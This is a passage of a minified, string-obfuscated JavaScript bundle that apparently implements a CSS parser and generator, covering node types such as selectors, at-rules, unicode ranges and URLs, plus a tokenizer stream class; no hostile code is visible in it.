HK=Hh;this[HK(0x989)](T['Qx'],':'),null===R[HK(0xc60)]?this[HK(0x989)](T['Vy'],R[HK(0x20d)]):(this[HK(0x989)](T['zt'],R[HK(0x20d)]+'('),this[HK(0xc60)](R),this[HK(0x989)](T['no'],')'));}},0x866:(m,A,v)=>{'use strict';const Hq=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>V,'parse':()=>O,'structure':()=>j,'walkContext':()=>d});var T=v(0x11ac);const V=Hq(0x680),d=Hq(0xa9a),j={'name':String,'children':[[Hq(0xa70)],null]};function O(){const Hu=Hq,R=this[Hu(0x676)];let H,X,P=null;return this[Hu(0x29c)](T['Qx']),this[Hu(0x29c)](T['Qx']),this[Hu(0x6d3)]===T['zt']?(H=this[Hu(0x265)](),X=H[Hu(0x305)](),this[Hu(0xb08)](0x0)==T['no']?P=this[Hu(0x63d)]():hasOwnProperty[Hu(0x188)](this[Hu(0x709)],X)?(this[Hu(0xd0f)](),P=this[Hu(0x709)][X][Hu(0x188)](this),this[Hu(0xd0f)]()):(P=this[Hu(0x63d)](),P[Hu(0xe7d)](this[Hu(0xa70)](null,!0x1))),this[Hu(0x29c)](T['no'])):H=this[Hu(0xaf3)](T['Vy']),{'type':Hu(0x680),'loc':this[Hu(0x981)](R,this[Hu(0x676)]),'name':H,'children':P};}function G(R){const Hk=Hq;this[Hk(0x989)](T['Qx'],':'),this[Hk(0x989)](T['Qx'],':'),null===R[Hk(0xc60)]?this[Hk(0x989)](T['Vy'],R[Hk(0x20d)]):(this[Hk(0x989)](T['zt'],R[Hk(0x20d)]+'('),this[Hk(0xc60)](R),this[Hk(0x989)](T['no'],')'));}},0xf52:(m,A,v)=>{'use strict';const X1=a2W;v['r'](A),v['d'](A,{'generate':()=>R,'name':()=>j,'parse':()=>G,'structure':()=>O});var T=v(0x11ac);const V=0x2f;function d(){const X0=a2W;switch(this[X0(0xd0f)](),this[X0(0x6d3)]){case T['wN']:return this[X0(0xc81)]();case T['zt']:return this[X0(0x849)](this[X0(0x8c0)],this[X0(0xaaf)][X0(0x9a2)]);default:this[X0(0x868)](X0(0x39a));}}const j=X1(0x1dd),O={'left':[X1(0xc81),X1(0x849)],'right':[X1(0xc81),X1(0x849),null]};function G(){const X2=X1,H=this[X2(0x676)],X=d[X2(0x188)](this);let P=null;return this[X2(0xd0f)](),this[X2(0xec4)](V)&&(this[X2(0x8fd)](V),P=d[X2(0x188)](this)),{'type':X2(0x1dd),'loc':this[X2(0x981)](H,this[X2(0x676)]),'left':X,'right':P};}function R(H){const X3=X1;this[X3(0xbf2)](H[X3(0xb6c)]),this[X3(0x989)](T['_i'],'/'),H[X3(0xd15)]?this[X3(0xbf2)](H[X3(0xd15)]):this[X3(0xbf2)](T['wN'],0x1);}},0xc13:(m,A,v)=>{'use strict';const X5=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j});var T=v(0x11ac);function V(){const X4=a2W;return this[X4(0x65f)]>0x0&&this[X4(0x4af)](-0x1)===T['M$']?this[X4(0x65f)]>0x1?this[X4(0x1fc)](this[X4(0x65f)]-0x1):this[X4(0x634)]:this[X4(0x676)];}const d=X5(0xa70),j={'value':String};function O(R,H){const X6=X5,X=this[X6(0x1fc)](this[X6(0x65f)]);let P;return this[X6(0x545)](this[X6(0x65f)],R||this[X6(0x506)]),P=H&&this[X6(0x676)]>X?V[X6(0x188)](this):this[X6(0x676)],{'type':X6(0xa70),'loc':this[X6(0x981)](X,P),'value':this[X6(0xd58)](X,P)};}function G(R){const X7=X5;this[X7(0x432)](R[X7(0x54e)]);}},0x21d3:(m,A,v)=>{'use strict';const Xg=a2W;v['r'](A),v['d'](A,{'generate':()=>H,'name':()=>j,'parse':()=>R,'structure':()=>G,'walkContext':()=>O});var T=v(0x11ac);function V(){const X8=a2W;return this[X8(0xa70)](this[X8(0x19a)],!0x0);}function d(){const X9=a2W,X=this[X9(0xa01)]();return X9(0xa70)!==X[X9(0xefa)]&&!0x1===this[X9(0xc3d)]&&this[X9(0x6d3)]!==T['X6']&&this[X9(0x868)](),X;}const j=Xg(0x5ff),O=Xg(0xd53),G={'prelude':[Xg(0xa01),Xg(0xa70)],'block':[Xg(0x991)]};function R(){const XW=Xg,X=this[XW(0x65f)],P=this[XW(0x676)];let w,Z;return w=this[XW(0x674)]?this[XW(0x9c0)](d,V):V[XW(0x188)](this,X),Z=this[XW(0x991)](!0x0),{'type':XW(0x5ff),'loc':this[XW(0x981)](P,this[XW(0x676)]),'prelude':w,'block':Z};}function H(X){const XQ=Xg;this[XQ(0xbf2)](X[XQ(0x110)]),this[XQ(0xbf2)](X[XQ(0xcc8)]);}},0x25d9:(m,A,v)=>{'use strict';const Xn=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=Xn(0xb36),d={'root':[Xn(0xa01),Xn(0xa70),null],'limit':[Xn(0xa01),Xn(0xa70),null]};function j(){const Xm=Xn;let G=null,R=null;this[Xm(0xd0f)]();const H=this[Xm(0x676)];return this[Xm(0x6d3)]===T['AJ']&&(this[Xm(0xc40)](),this[Xm(0xd0f)](),G=this[Xm(0x9c0)](this[Xm(0xa01)],()=>this[Xm(0xa70)](!0x1,!0x0)),this[Xm(0xd0f)](),this[Xm(0x29c)](T['no'])),this[Xm(0xb08)](0x0)===T['Vy']&&(this[Xm(0xd0f)](),this[Xm(0x586)]('to'),this[Xm(0xd0f)](),this[Xm(0x29c)](T['AJ']),this[Xm(0xd0f)](),R=this[Xm(0x9c0)](this[Xm(0xa01)],()=>this[Xm(0xa70)](!0x1,!0x0)),this[Xm(0xd0f)](),this[Xm(0x29c)](T['no'])),{'type':Xm(0xb36),'loc':this[Xm(0x981)](H,this[Xm(0x676)]),'root':G,'limit':R};}function O(G){const XA=Xn;G[XA(0x889)]&&(this[XA(0x989)](T['AJ'],'('),this[XA(0xbf2)](G[XA(0x889)]),this[XA(0x989)](T['no'],')')),G[XA(0xad1)]&&(this[XA(0x989)](T['Vy'],'to'),this[XA(0x989)](T['AJ'],'('),this[XA(0xbf2)](G[XA(0xad1)]),this[XA(0x989)](T['no'],')'));}},0x96c:(m,A,v)=>{'use strict';const Xv=a2W;v['r'](A),v['d'](A,{'generate':()=>j,'name':()=>T,'parse':()=>d,'structure':()=>V});const T=Xv(0x514),V={'children':[[Xv(0x1fd),Xv(0x332),Xv(0x5a3),Xv(0xe96),Xv(0xd90),Xv(0x680),Xv(0xc09)]]};function d(){const XT=Xv,O=this[XT(0x8c0)](this[XT(0xaaf)][XT(0x514)]);return null===this[XT(0x6fb)](O)&&this[XT(0x868)](XT(0xf39)),{'type':XT(0x514),'loc':this[XT(0x2f9)](O),'children':O};}function j(O){const XV=Xv;this[XV(0xc60)](O);}},0x13a4:(m,A,v)=>{'use strict';const Xd=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>V,'parse':()=>O,'structure':()=>j,'walkContext':()=>d});var T=v(0x11ac);const V=Xd(0xa01),d=Xd(0x58b),j={'children':[[Xd(0x514),Xd(0xa70)]]};function O(){const Xj=Xd,R=this[Xj(0x63d)]();for(;!this[Xj(0xc3d)]&&(R[Xj(0xe7d)](this[Xj(0x514)]()),this[Xj(0x6d3)]===T['A9']);)this[Xj(0xc40)]();return{'type':Xj(0xa01),'loc':this[Xj(0x2f9)](R),'children':R};}function G(R){const XO=Xd;this[XO(0xc60)](R,()=>this[XO(0x989)](T['A9'],','));}},0x1bb8:(m,A,v)=>{'use strict';const XG=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j});var T=v(0x11ac),V=v(0x18bf);const d=XG(0x71c),j={'value':String};function O(){const XR=XG;return{'type':XR(0x71c),'loc':this[XR(0x981)](this[XR(0x676)],this[XR(0x4fb)]),'value':(0x0,V['D'])(this[XR(0xaf3)](T['Qf']))};}function G(R){const XH=XG;this[XH(0x989)](T['Qf'],(0x0,V['l'])(R[XH(0x54e)]));}},0x16dd:(m,A,v)=>{'use strict';const Xo=a2W;v['r'](A),v['d'](A,{'generate':()=>H,'name':()=>j,'parse':()=>R,'structure':()=>G,'walkContext':()=>O});var T=v(0x11ac);const V=0x21;function d(){const XX=a2W;return this[XX(0xa70)](null,!0x1);}const j=Xo(0x1ab),O=Xo(0xcb0),G={'children':[[Xo(0xc7a),Xo(0x807),Xo(0xcd8),Xo(0xd60),Xo(0x5ff),Xo(0xa70)]]};function R(){const Xr=Xo,X=this[Xr(0x676)],P=this[Xr(0x63d)]();let w;for(;!this[Xr(0xc3d)];){switch(this[Xr(0x6d3)]){case T['M$']:this[Xr(0xc40)]();continue;case T['Mw']:if(this[Xr(0x4e4)](this[Xr(0x676)]+0x2)!==V){this[Xr(0xc40)]();continue;}w=this[Xr(0xc7a)]();break;case T['lh']:w=this[Xr(0x807)]();break;case T['zG']:w=this[Xr(0xcd8)]();break;case T['zu']:w=this[Xr(0x9c0)](this[Xr(0xd60)],d);break;default:w=this[Xr(0x9c0)](this[Xr(0x5ff)],d);}P[Xr(0xe7d)](w);}return{'type':Xr(0x1ab),'loc':this[Xr(0x981)](X,this[Xr(0x676)]),'children':P};}function H(X){const XP=Xo;this[XP(0xc60)](X);}},0x839:(m,A,v)=>{'use strict';const Xw=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=Xw(0x18c),d={'declaration':Xw(0xb50)};function j(){const XZ=Xw,G=this[XZ(0x676)];this[XZ(0x29c)](T['AJ']),this[XZ(0xd0f)]();const R=this[XZ(0xb50)]();return this[XZ(0xc3d)]||this[XZ(0x29c)](T['no']),{'type':XZ(0x18c),'loc':this[XZ(0x981)](G,this[XZ(0x676)]),'declaration':R};}function O(G){const Xz=Xw;this[Xz(0x989)](T['AJ'],'('),this[Xz(0xbf2)](G[Xz(0xead)]),this[Xz(0x989)](T['no'],')');}},0x24dc:(m,A,v)=>{'use strict';const XY=a2W;v['r'](A),v['d'](A,{'generate':()=>H,'name':()=>O,'parse':()=>R,'structure':()=>G});var T=v(0x11ac);const V=0x2a,d=0x7c;function j(){const XL=a2W;this[XL(0x6d3)]!==T['Vy']&&!0x1===this[XL(0xec4)](V)&&this[XL(0x868)](XL(0xd8a)),this[XL(0xc40)]();}const O=XY(0x1fd),G={'name':String};function R(){const XE=XY,X=this[XE(0x676)];return this[XE(0xec4)](d)?(this[XE(0xc40)](),j[XE(0x188)](this)):(j[XE(0x188)](this),this[XE(0xec4)](d)&&(this[XE(0xc40)](),j[XE(0x188)](this))),{'type':XE(0x1fd),'loc':this[XE(0x981)](X,this[XE(0x676)]),'name':this[XE(0x759)](X)};}function H(X){const Xi=XY;this[Xi(0x432)](X[Xi(0x20d)]);}},0xf7d:(A,v,T)=>{'use strict';const Xl=a2W;T['r'](v),T['d'](v,{'generate':()=>L,'name':()=>w,'parse':()=>z,'structure':()=>Z});var V=T(0x11ac);const j=0x2b,O=0x2d,G=0x3f;function R(Y,E){const Xf=a2W;let f=0x0;for(let y=this[Xf(0x676)]+Y;y<this[Xf(0x4fb)];y++){const I=this[Xf(0x4e4)](y);if(I===O&&E&&0x0!==f)return R[Xf(0x188)](this,Y+f+0x1,!0x1),-0x1;(0x0,V['tB'])(I)||this[Xf(0x868)](E&&0x0!==f?Xf(0xac1)+(f<0x6?Xf(0x7b8):'')+Xf(0x13e):f<0x6?Xf(0xcbd):Xf(0x416),y),++f>0x6&&this[Xf(0x868)](Xf(0x765),y);}return this[Xf(0xc40)](),f;}function H(Y){const Xa=a2W;let E=0x0;for(;this[Xa(0xec4)](G);)++E>Y&&this[Xa(0x868)](Xa(0x431)),this[Xa(0xc40)]();}function X(Y){const Xy=a2W;this[Xy(0x4e4)](this[Xy(0x676)])!==Y&&this[Xy(0x868)]((Y===j?Xy(0x5bc):Xy(0xac1))+Xy(0x13e));}function P(){const XI=a2W;let Y=0x0;switch(this[XI(0x6d3)]){case V['wN']:if(Y=R[XI(0x188)](this,0x1,!0x0),this[XI(0xec4)](G)){H[XI(0x188)](this,0x6-Y);break;}if(this[XI(0x6d3)]===V['fg']||this[XI(0x6d3)]===V['wN']){X[XI(0x188)](this,O),R[XI(0x188)](this,0x1,!0x1);break;}break;case V['fg']:Y=R[XI(0x188)](this,0x1,!0x0),Y>0x0&&H[XI(0x188)](this,0x6-Y);break;default:if(this[XI(0x8fd)](j),this[XI(0x6d3)]===V['Vy']){Y=R[XI(0x188)](this,0x0,!0x0),Y>0x0&&H[XI(0x188)](this,0x6-Y);break;}if(this[XI(0xec4)](G)){this[XI(0xc40)](),H[XI(0x188)](this,0x5);break;}this[XI(0x868)](XI(0xa6e));}}const w=Xl(0x27a),Z={'value':String};function z(){const Xx=Xl,Y=this[Xx(0x676)];return this[Xx(0x586)]('u'),P[Xx(0x188)](this),{'type':Xx(0x27a),'loc':this[Xx(0x981)](Y,this[Xx(0x676)]),'value':this[Xx(0x759)](Y)};}function L(Y){const Xc=Xl;this[Xc(0x432)](Y[Xc(0x54e)]);}},0x1d78:(m,A,v)=>{'use strict';const Xe=a2W;v['r'](A),v['d'](A,{'generate':()=>R,'name':()=>j,'parse':()=>G,'structure':()=>O});var T=v(0x15b1),V=v(0x18bf),d=v(0x11ac);const j=Xe(0x716),O={'value':String};function G(){const Xs=Xe,H=this[Xs(0x676)];let X;switch(this[Xs(0x6d3)]){case d['s0']:X=T['D'](this[Xs(0xaf3)](d['s0']));break;case d['zt']:this[Xs(0xda2)](this[Xs(0x676)],this[Xs(0x4fb)],Xs(0xc2f))||this[Xs(0x868)](Xs(0x3f1)),this[Xs(0x29c)](d['zt']),this[Xs(0xd0f)](),X=V['D'](this[Xs(0xaf3)](d['Qf'])),this[Xs(0xd0f)](),this[Xs(0xc3d)]||this[Xs(0x29c)](d['no']);break;default:this[Xs(0x868)](Xs(0x7d2));}return{'type':Xs(0x716),'loc':this[Xs(0x981)](H,this[Xs(0x676)]),'value':X};}function R(H){const XD=Xe;this[XD(0x989)](d['s0'],T['l'](H[XD(0x54e)]));}},0x2298:(m,A,v)=>{'use strict';const Xt=a2W;v['r'](A),v['d'](A,{'generate':()=>j,'name':()=>T,'parse':()=>d,'structure':()=>V});const T=Xt(0x9a2),V={'children':[[]]};function d(){const Xp=Xt,O=this[Xp(0x676)],G=this[Xp(0x8c0)](this[Xp(0xaaf)][Xp(0x9a2)]);return{'type':Xp(0x9a2),'loc':this[Xp(0x981)](O,this[Xp(0x676)]),'children':G};}function j(O){const XC=Xt;this[XC(0xc60)](O);}},0x320:(m,A,v)=>{'use strict';const Xb=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j});var T=v(0x11ac);const V=Object[Xb(0x216)]({'type':Xb(0xc3b),'loc':null,'value':'\x20'}),d=Xb(0xc3b),j={'value':String};function O(){const XU=Xb;return this[XU(0x29c)](T['M$']),V;}function G(R){const XN=Xb;this[XN(0x989)](T['M$'],R[XN(0x54e)]);}},0x6d7:(Y,g0,g1)=>{'use strict';const XF=a2W;g1['r'](g0),g1['d'](g0,{'AnPlusB':()=>g2[XF(0xbda)],'Atrule':()=>g3[XF(0xbda)],'AtrulePrelude':()=>g4[XF(0xbda)],'AttributeSelector':()=>g5[XF(0xbda)],'Block':()=>g6[XF(0xbda)],'Brackets':()=>g7[XF(0xbda)],'CDC':()=>g8[XF(0xbda)],'CDO':()=>g9[XF(0xbda)],'ClassSelector':()=>gg[XF(0xbda)],'Combinator':()=>gW[XF(0xbda)],'Comment':()=>gQ[XF(0xbda)],'Condition':()=>gn[XF(0xbda)],'Declaration':()=>gm[XF(0xbda)],'DeclarationList':()=>gA[XF(0xbda)],'Dimension':()=>gv[XF(0xbda)],'Feature':()=>gT[XF(0xbda)],'FeatureFunction':()=>gV[XF(0xbda)],'FeatureRange':()=>gd[XF(0xbda)],'Function':()=>gj[XF(0xbda)],'GeneralEnclosed':()=>gO[XF(0xbda)],'Hash':()=>gG[XF(0xbda)],'IdSelector':()=>gH[XF(0xbda)],'Identifier':()=>gR[XF(0xbda)],'Layer':()=>gX[XF(0xbda)],'LayerList':()=>go[XF(0xbda)],'MediaQuery':()=>gr[XF(0xbda)],'MediaQueryList':()=>gP[XF(0xbda)],'NestingSelector':()=>gw[XF(0xbda)],'Nth':()=>gZ[XF(0xbda)],'Number':()=>gz[XF(0xbda)],'Operator':()=>gL[XF(0xbda)],'Parentheses':()=>gY[XF(0xbda)],'Percentage':()=>gE[XF(0xbda)],'PseudoClassSelector':()=>gi[XF(0xbda)],'PseudoElementSelector':()=>gf[XF(0xbda)],'Ratio':()=>ga[XF(0xbda)],'Raw':()=>gy[XF(0xbda)],'Rule':()=>gI[XF(0xbda)],'Scope':()=>gl[XF(0xbda)],'Selector':()=>gx[XF(0xbda)],'SelectorList':()=>gc[XF(0xbda)],'String':()=>ge[XF(0xbda)],'StyleSheet':()=>gs[XF(0xbda)],'SupportsDeclaration':()=>gD[XF(0xbda)],'TypeSelector':()=>gt[XF(0xbda)],'UnicodeRange':()=>gp[XF(0xbda)],'Url':()=>gC[XF(0xbda)],'Value':()=>gb[XF(0xbda)],'WhiteSpace':()=>gU[XF(0xbda)]});var g2=g1(0x1a26),g3=g1(0xdc2),g4=g1(0x1a05),g5=g1(0x578),g6=g1(0x39c),g7=g1(0x23c0),g8=g1(0x2305),g9=g1(0x631),gg=g1(0x41c),gW=g1(0x92b),gQ=g1(0x1334),gn=g1(0xcbc),gm=g1(0x23d),gA=g1(0x201),gv=g1(0x1fa5),gT=g1(0xe8b),gV=g1(0x753),gd=g1(0x752),gj=g1(0x621),gO=g1(0x142),gG=g1(0x2011),gR=g1(0x218a),gH=g1(0x1ee1),gX=g1(0x1454),go=g1(0x117c),gr=g1(0x2271),gP=g1(0xfc5),gw=g1(0x76a),gZ=g1(0x7df),gz=g1(0x6cc),gL=g1(0x1585),gY=g1(0x1cb1),gE=g1(0x2525),gi=g1(0x6a6),gf=g1(0x866),ga=g1(0xf52),gy=g1(0xc13),gI=g1(0x21d3),gl=g1(0x25d9),gx=g1(0x96c),gc=g1(0x13a4),ge=g1(0x1bb8),gs=g1(0x16dd),gD=g1(0x839),gt=g1(0x24dc),gp=g1(0xf7d),gC=g1(0x1d78),gb=g1(0x2298),gU=g1(0x320);},0x791:(Y,g0,g1)=>{'use strict';g1['r'](g0),g1['d'](g0,{'AnPlusB':()=>g2,'Atrule':()=>g3,'AtrulePrelude':()=>g4,'AttributeSelector':()=>g5,'Block':()=>g6,'Brackets':()=>g7,'CDC':()=>g8,'CDO':()=>g9,'ClassSelector':()=>gg,'Combinator':()=>gW,'Comment':()=>gQ,'Condition':()=>gn,'Declaration':()=>gm,'DeclarationList':()=>gA,'Dimension':()=>gv,'Feature':()=>gT,'FeatureFunction':()=>gV,'FeatureRange':()=>gd,'Function':()=>gj,'GeneralEnclosed':()=>gO,'Hash':()=>gG,'IdSelector':()=>gH,'Identifier':()=>gR,'Layer':()=>gX,'LayerList':()=>go,'MediaQuery':()=>gr,'MediaQueryList':()=>gP,'NestingSelector':()=>gw,'Nth':()=>gZ,'Number':()=>gz,'Operator':()=>gL,'Parentheses':()=>gY,'Percentage':()=>gE,'PseudoClassSelector':()=>gi,'PseudoElementSelector':()=>gf,'Ratio':()=>ga,'Raw':()=>gy,'Rule':()=>gI,'Scope':()=>gl,'Selector':()=>gx,'SelectorList':()=>gc,'String':()=>ge,'StyleSheet':()=>gs,'SupportsDeclaration':()=>gD,'TypeSelector':()=>gt,'UnicodeRange':()=>gp,'Url':()=>gC,'Value':()=>gb,'WhiteSpace':()=>gU});var g2=g1(0x1a26),g3=g1(0xdc2),g4=g1(0x1a05),g5=g1(0x578),g6=g1(0x39c),g7=g1(0x23c0),g8=g1(0x2305),g9=g1(0x631),gg=g1(0x41c),gW=g1(0x92b),gQ=g1(0x1334),gn=g1(0xcbc),gm=g1(0x23d),gA=g1(0x201),gv=g1(0x1fa5),gT=g1(0xe8b),gV=g1(0x753),gd=g1(0x752),gj=g1(0x621),gO=g1(0x142),gG=g1(0x2011),gR=g1(0x218a),gH=g1(0x1ee1),gX=g1(0x1454),go=g1(0x117c),gr=g1(0x2271),gP=g1(0xfc5),gw=g1(0x76a),gZ=g1(0x7df),gz=g1(0x6cc),gL=g1(0x1585),gY=g1(0x1cb1),gE=g1(0x2525),gi=g1(0x6a6),gf=g1(0x866),ga=g1(0xf52),gy=g1(0xc13),gI=g1(0x21d3),gl=g1(0x25d9),gx=g1(0x96c),gc=g1(0x13a4),ge=g1(0x1bb8),gs=g1(0x16dd),gD=g1(0x839),gt=g1(0x24dc),gp=g1(0xf7d),gC=g1(0x1d78),gb=g1(0x2298),gU=g1(0x320);},0x242f:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>R});var T=v(0x20af);const V={'parse'(){const XS=a2W;return this[XS(0x572)](this[XS(0xa01)]());}},d={'parse'(){const XB=a2W;return this[XB(0x572)](this[XB(0x514)]());}},j={'parse'(){const XJ=a2W;return this[XJ(0x572)](this[XJ(0xcef)]());}},O={'parse':T['T']},G={'parse'(){const Xh=a2W;return this[Xh(0x572)](this[Xh(0x50c)]());}},R={'dir':j,'has':V,'lang':O,'matches':V,'is':V,'-moz-any':V,'-webkit-any':V,'where':V,'not':V,'nth-child':G,'nth-last-child':G,'nth-last-of-type':G,'nth-of-type':G,'slotted':d,'host':d,'host-context':d};},0x20af:(m,A,v)=>{'use strict';v['d'](A,{'T':()=>V});var T=v(0x11ac);function V(){const XM=a2W,d=this[XM(0x63d)]();this[XM(0xd0f)]();j:for(;!this[XM(0xc3d)];){switch(this[XM(0x6d3)]){case T['Vy']:d[XM(0xe7d)](this[XM(0xcef)]());break;case T['Qf']:d[XM(0xe7d)](this[XM(0x71c)]());break;case T['A9']:d[XM(0xe7d)](this[XM(0xc36)]());break;case T['no']:break j;default:this[XM(0x868)](XM(0xbdb));}this[XM(0xd0f)]();}return d;}},0x83b:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>T});const T={'getNode':v(0x1a1e)['A']};},0x1a1e:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>H});var T=v(0x11ac);const V=0x23,d=0x2a,j=0x2b,O=0x2d,G=0x2f,R=0x75;function H(X){const XK=a2W;switch(this[XK(0x6d3)]){case T['Vw']:return this[XK(0x108)]();case T['A9']:return this[XK(0xc36)]();case T['AJ']:return this[XK(0xe1a)](this[XK(0x8c0)],X[XK(0x47c)]);case T['hk']:return this[XK(0x924)](this[XK(0x8c0)],X[XK(0x47c)]);case T['Qf']:return this[XK(0x71c)]();case T['fg']:return this[XK(0xf0)]();case T['Ne']:return this[XK(0xdc1)]();case T['wN']:return this[XK(0xc81)]();case T['zt']:return this[XK(0xda2)](this[XK(0x676)],this[XK(0x4fb)],XK(0xc2f))?this[XK(0x716)]():this[XK(0x849)](this[XK(0x8c0)],X[XK(0x47c)]);case T['s0']:return this[XK(0x716)]();case T['Vy']:return this[XK(0x99a)](this[XK(0x676)],R)&&this[XK(0x99a)](this[XK(0x676)]+0x1,j)?this[XK(0x27a)]():this[XK(0xcef)]();case T['_i']:{const P=this[XK(0x4e4)](this[XK(0x676)]);if(P===G||P===d||P===j||P===O)return this[XK(0xc36)]();P===V&&this[XK(0x868)](XK(0x349),this[XK(0x676)]+0x1);break;}}}},0x80b:(m,A,v)=>{'use strict';v['r'](A),v['d'](A,{'AtrulePrelude':()=>T['A'],'Selector':()=>V['A'],'Value':()=>d['A']});var T=v(0x83b),V=v(0xc96),d=v(0x207a);},0xc96:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>V});var T=v(0x11ac);const V={'onWhiteSpace':function(d,j){const Xq=a2W;null!==j[Xq(0x177)]&&Xq(0xc09)!==j[Xq(0x177)][Xq(0xefa)]&&null!==d&&Xq(0xc09)!==d[Xq(0xefa)]&&j[Xq(0xe7d)]({'type':Xq(0xc09),'loc':null,'name':'\x20'});},'getNode':function(){const Xu=a2W;switch(this[Xu(0x6d3)]){case T['hk']:return this[Xu(0xe96)]();case T['Vw']:return this[Xu(0x332)]();case T['Qx']:return this[Xu(0x4af)](0x1)===T['Qx']?this[Xu(0x680)]():this[Xu(0xd90)]();case T['Vy']:return this[Xu(0x1fd)]();case T['wN']:case T['Ne']:return this[Xu(0xdc1)]();case T['fg']:0x2e===this[Xu(0x4e4)](this[Xu(0x676)])&&this[Xu(0x868)](Xu(0xa73),this[Xu(0x676)]+0x1);break;case T['_i']:switch(this[Xu(0x4e4)](this[Xu(0x676)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Xu(0xc09)]();case 0x2e:return this[Xu(0x5a3)]();case 0x2a:case 0x7c:return this[Xu(0x1fd)]();case 0x23:return this[Xu(0x332)]();case 0x26:return this[Xu(0x95e)]();}}}};},0x207a:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>O});var T=v(0x1a1e),V=v(0x1dd3),d=v(0x20a0);function j(G){const Xk=a2W;return null!==G&&Xk(0xc36)===G[Xk(0xefa)]&&('-'===G[Xk(0x54e)][G[Xk(0x54e)][Xk(0x598)]-0x1]||'+'===G[Xk(0x54e)][G[Xk(0x54e)][Xk(0x598)]-0x1]);}const O={'getNode':T['A'],'onWhiteSpace'(G,R){const o0=a2W;j(G)&&(G[o0(0x54e)]='\x20'+G[o0(0x54e)]),j(R[o0(0x177)])&&(R[o0(0x177)][o0(0x54e)]+='\x20');},'expression':V['A'],'var':d['A']};},0xab3:(m,A,v)=>{'use strict';const o3=a2W;v['d'](A,{'A':()=>j});var T=v(0xd15),V=v(0x9f5);function d(O){const o1=a2W,G=O[o1(0x57c)],R=G[o1(0x598)],H=G[o1(0x598)]>0x0?(0x0,V['vr'])(G[o1(0x4e4)](0x0)):0x0,X=(0x0,T['N'])(O[o1(0x199)],R),P=(0x0,T['N'])(O[o1(0xc3a)],R);let w=O[o1(0x5cc)],Z=O[o1(0xe7a)];for(let z=H;z<R;z++){const L=G[o1(0x4e4)](z);X[z]=w,P[z]=Z++,0xa!==L&&0xd!==L&&0xc!==L||(0xd===L&&z+0x1<R&&0xa===G[o1(0x4e4)](z+0x1)&&(z++,X[z]=w,P[z]=Z),w++,Z=0x1);}X[R]=w,P[R]=Z,O[o1(0x199)]=X,O[o1(0xc3a)]=P,O[o1(0x19d)]=!0x0;}class j{constructor(O,G,R,H){const o2=a2W;this[o2(0xedb)](O,G,R,H),this[o2(0x199)]=null,this[o2(0xc3a)]=null;}[o3(0xedb)](O='',G=0x0,R=0x1,H=0x1){const o4=o3;this[o4(0x57c)]=O,this[o4(0x738)]=G,this[o4(0x5cc)]=R,this[o4(0xe7a)]=H,this[o4(0x19d)]=!0x1;}[o3(0x981)](O,G){const o5=o3;return this[o5(0x19d)]||d(this),{'source':G,'offset':this[o5(0x738)]+O,'line':this[o5(0x199)][O],'column':this[o5(0xc3a)][O]};}[o3(0xee8)](O,G,R){const o6=o3;return this[o6(0x19d)]||d(this),{'source':R,'start':{'offset':this[o6(0x738)]+O,'line':this[o6(0x199)][O],'column':this[o6(0xc3a)][O]},'end':{'offset':this[o6(0x738)]+G,'line':this[o6(0x199)][G],'column':this[o6(0xc3a)][G]}};}}},0x1f39:(m,A,v)=>{'use strict';const o8=a2W;v['d'](A,{'e':()=>P});var T=v(0xd15),V=v(0x1945),j=v(0x1738),O=v(0xb59);const G=0xffffff,R=0x18,H=new Uint8Array(0x20);function X(w){return 0x0!==H[w];}H[O['zt']]=O['no'],H[O['AJ']]=O['no'],H[O['hk']]=O['Oh'],H[O['X6']]=O['Q0'];class P{constructor(w,Z){const o7=a2W;this[o7(0xedb)](w,Z);}[o8(0x48c)](){const o9=o8;this[o9(0xc3d)]=!0x1,this[o9(0x65f)]=-0x1,this[o9(0x6d3)]=0x0,this[o9(0x676)]=this[o9(0x634)],this[o9(0x4fb)]=this[o9(0x634)];}[o8(0xedb)](w='',Z=()=>{}){const og=o8,z=(w=String(w||''))[og(0x598)],L=(0x0,T['N'])(this[og(0x326)],w[og(0x598)]+0x1),Y=(0x0,T['N'])(this[og(0x856)],w[og(0x598)]+0x1);let E=0x0,f=-0x1,y=0x0,I=w[og(0x598)];this[og(0x326)]=null,this[og(0x856)]=null,Y[og(0x4d3)](0x0),Z(w,(x,D,C)=>{const b=E++;if(L[b]=x<<R|C,-0x1===f&&(f=D),Y[b]=I,x===y){const U=Y[I];Y[I]=b,I=U,y=H[L[U]>>R];}else X(x)&&(I=b,y=H[x]);}),L[E]=O['LT']<<R|z,Y[E]=E;for(let x=0x0;x<E;x++){const D=Y[x];if(D<=x){const C=Y[D];C!==x&&(Y[x]=C);}else D>E&&(Y[x]=E);}this[og(0x57c)]=w,this[og(0x634)]=-0x1===f?0x0:f,this[og(0x80e)]=E,this[og(0x326)]=L,this[og(0x856)]=Y,this[og(0x48c)](),this[og(0xc40)]();}[o8(0x4af)](w){const oW=o8;return(w+=this[oW(0x65f)])<this[oW(0x80e)]?this[oW(0x326)][w]>>R:O['LT'];}[o8(0x33a)](w){const oQ=o8;for(let Z=this[oQ(0x65f)];Z<this[oQ(0x80e)];Z++){const z=this[oQ(0x326)][Z]>>R;if(z!==O['M$']&&z!==O['Mw']&&0x0==w--)return z;}return O['LT'];}[o8(0xf06)](w){const on=o8;return(w+=this[on(0x65f)])<this[on(0x80e)]?this[on(0x326)][w-0x1]&G:this[on(0x57c)][on(0x598)];}[o8(0xd88)](w){const om=o8;for(let Z=this[om(0x65f)];Z<this[om(0x80e)];Z++){const z=this[om(0x326)][Z]>>R;if(z!==O['M$']&&z!==O['Mw']&&0x0==w--)return Z-this[om(0x65f)];}return 